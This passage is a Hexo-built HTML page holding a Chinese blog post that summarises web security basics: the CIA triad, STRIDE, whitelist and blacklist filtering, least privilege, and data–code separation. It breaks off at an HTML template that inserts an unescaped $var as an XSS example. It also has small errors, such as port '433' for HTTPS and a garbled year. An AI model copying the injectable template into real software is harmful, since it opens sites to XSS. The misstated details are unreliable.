



<file: 20120/03/16/Web安全系列——总结/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="Web安全是前端和后端都需要了解的技术。只有当开发团队中的每一位成员都懂得足够多的Web安全知识，才能避免在项目中出现容易被黑客利用的漏洞。  Web安全入门安全三要素要全面认识一个安全问题有很多种方法，但是首先需要了解安全问题的基本属性。我们将安全问题总结为安全三要素，简称CIA。安全三要素有机密性（Confidentiality）、完整性（Integrity)、可用性（Availabilit">
<meta property="og:type" content="article">
<meta property="og:title" content="Web安全系列——总结">
<meta property="og:url" content="http://yoursite.com/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:description" content="Web安全是前端和后端都需要了解的技术。只有当开发团队中的每一位成员都懂得足够多的Web安全知识，才能避免在项目中出现容易被黑客利用的漏洞。  Web安全入门安全三要素要全面认识一个安全问题有很多种方法，但是首先需要了解安全问题的基本属性。我们将安全问题总结为安全三要素，简称CIA。安全三要素有机密性（Confidentiality）、完整性（Integrity)、可用性（Availabilit">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="+020120-03-16T11:43:00.000Z">
<meta property="article:modified_time" content="2020-03-16T11:43:22.003Z">
<meta property="article:author" content="lixiaoqin">
<meta property="article:tag" content="Web安全">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true
  };
</script>

  <title>Web安全系列——总结 | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  <div class="posts-expand">
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block " lang="en">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="lixiaoqin">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="个人博客">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          Web安全系列——总结
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 20120-03-16 19:43:00" itemprop="dateCreated datePublished" datetime="20120-03-16T19:43:00+08:00">20120-03-16</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="fa fa-calendar-check-o"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2020-03-16 19:43:22" itemprop="dateModified" datetime="2020-03-16T19:43:22+08:00">2020-03-16</time>
              </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E5%AE%89%E5%85%A8/" itemprop="url" rel="index"><span itemprop="name">安全</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <blockquote>
<p>Web安全是前端和后端都需要了解的技术。只有当开发团队中的每一位成员都懂得足够多的Web安全知识，才能避免在项目中出现容易被黑客利用的漏洞。</p>
</blockquote>
<h2 id="Web安全入门"><a href="#Web安全入门" class="headerlink" title="Web安全入门"></a>Web安全入门</h2><h3 id="安全三要素"><a href="#安全三要素" class="headerlink" title="安全三要素"></a>安全三要素</h3><p>要全面认识一个安全问题有很多种方法，但是首先需要了解安全问题的基本属性。我们将安全问题总结为安全三要素，简称CIA。安全三要素有机密性（Confidentiality）、完整性（Integrity)、可用性（Availability）构成。  </p>
<a id="more"></a>

<p><strong>机密性</strong>要求数据内容不能被泄露，加密是保证机密性的常见手段。<br><strong>完整性</strong>则要求内容是完整的，没有被篡改过。常见的保证完整性手段是签名。<br><strong>可用性</strong>要求保护资源是”随需而得“。假设有一个停车场，可以停100辆车，但是有一天，有人搬了100块石头来把所有车位都占用了，那么停车场的车位就都<strong>不可用</strong>了。在安全领域中，拒绝服务攻击（Denial of Service）就是用来破坏网站的可用性的。</p>
<h3 id="威胁分析"><a href="#威胁分析" class="headerlink" title="威胁分析"></a>威胁分析</h3><p>威胁分析就是把所有的威胁都找出来。《白帽子讲Web安全》中介绍了一种威胁建模方法，它最早由微软提出，叫做STRIDE模型。  </p>
<p>STRIDE是由6个单词的首字母组成，当我们分析威胁，可以一下6个方面考虑：</p>
<table>
<thead>
<tr>
<th>威胁</th>
<th>定义</th>
<th>对应的安全属性</th>
</tr>
</thead>
<tbody><tr>
<td>Spoofing (伪装)</td>
<td>冒充他人身份</td>
<td>认证</td>
</tr>
<tr>
<td>Tampering （篡改）</td>
<td>修改数据或代码</td>
<td>完整性</td>
</tr>
<tr>
<td>Repudiation （抵赖）</td>
<td>否认做过的事情</td>
<td>不可抵赖性</td>
</tr>
<tr>
<td>InformationDisclosure （信息暴露）</td>
<td>机密信息泄露</td>
<td>机密性</td>
</tr>
<tr>
<td>Denial of Service （拒绝服务）</td>
<td>拒绝服务</td>
<td>可用性</td>
</tr>
<tr>
<td>Elevation of Privilege （提升服务）</td>
<td>未经授权获得许可</td>
<td>授权</td>
</tr>
</tbody></table>
<h3 id="Web安全原则"><a href="#Web安全原则" class="headerlink" title="Web安全原则"></a>Web安全原则</h3><p>在设计安全方案时，有着一系列的原则。遵循这些原则可以最大限度地提高系统的安全性。   </p>
<h4 id="1-黑名单、白名单原则"><a href="#1-黑名单、白名单原则" class="headerlink" title="1. 黑名单、白名单原则"></a>1. 黑名单、白名单原则</h4><p>在制定防火墙访问控制策略时，如果网站只提供Web服务，那么正确的做法是只允许网站的80端口和433端口对外提供服务，屏蔽除此之外的其他端口。这就是“白名单”做法。当Web应用要处理用户提交的富文本时，需要考虑到XSS的问题。  </p>
<p>过滤掉容易构成XSS攻击的标签如<code>&lt;script&gt;</code>、<code>&lt;iframe&gt;</code> 等，这就是“黑名单”做法。</p>
<h4 id="2-最小权限原则"><a href="#2-最小权限原则" class="headerlink" title="2. 最小权限原则"></a>2. 最小权限原则</h4><p>最小权限原则要求系统只授予主体必要的权限，而不是过度授权。这样可以有效减少出错的机会。</p>
<p>在linux系统中，一种良好的操作习惯是使用普通账户登录，在执行费需要root权限的操作时，在通过sudo命令完成。这样可以最大化降低误操作的风险。</p>
<h4 id="3-数据与代码分离原则"><a href="#3-数据与代码分离原则" class="headerlink" title="3. 数据与代码分离原则"></a>3. 数据与代码分离原则</h4><p>数据与代码分离原则广泛适用于各种由于”注入“而引起的安全问题。以XSS为例，如果一个页面的代码如下：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">&lt;html&gt;</span><br><span class="line">&lt;head&gt;test&lt;&#x2F;head&gt;</span><br><span class="line">&lt;body&gt;</span><br><span class="line">	$var</span><br><span class="line">&lt;&#x2F;body&gt;</span><br><span class="line">&lt;&#x2F;html&gt;</span><br></pre></td></tr></table></figure>

<p>那么</p>
